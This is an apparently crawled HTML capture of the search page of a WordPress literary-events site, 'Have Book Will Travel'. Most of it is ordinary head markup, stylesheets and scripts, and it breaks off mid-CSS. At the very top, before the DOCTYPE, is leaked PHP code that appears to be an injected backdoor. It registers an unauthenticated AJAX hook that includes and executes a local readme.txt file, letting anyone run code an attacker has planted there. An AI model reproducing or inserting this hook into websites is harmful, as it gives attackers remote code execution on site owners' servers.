

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/search/
body_size: 13560
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Search &#060; Have Book Will Travel</title>
	<link rel="canonical" href="https://havebookwilltravel.com/search/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Search &#060; Have Book Will Travel" />
	<meta property="og:description" content="Tip: Use &#8220;&#8221; to search for multi-word phrases. Eg. &#8220;Asian American&#8221; or &#8220;Cave Canem&#8221;   By Genre Creative Non-Fiction Fiction Poetry Non-Fiction Translation Hybrid Criticism Plays" />
	<meta property="og:url" content="https://havebookwilltravel.com/search/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="article:modified_time" content="2019-01-15T21:20:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://havebookwilltravel.com/search/","url":"https://havebookwilltravel.com/search/","name":"Search &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"datePublished":"2016-06-20T15:50:38+00:00","dateModified":"2019-01-15T21:20:13+00:00","breadcrumb":{"@id":"https://havebookwilltravel.com/search/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://havebookwilltravel.com/search/"]}]},{"@type":"BreadcrumbList","@id":"https://havebookwilltravel.com/search/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Search"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1767-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-1767.css?ver=1769074486' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742280703' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"11d611df29","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/pages/1767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=1767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fsearch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fsearch%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
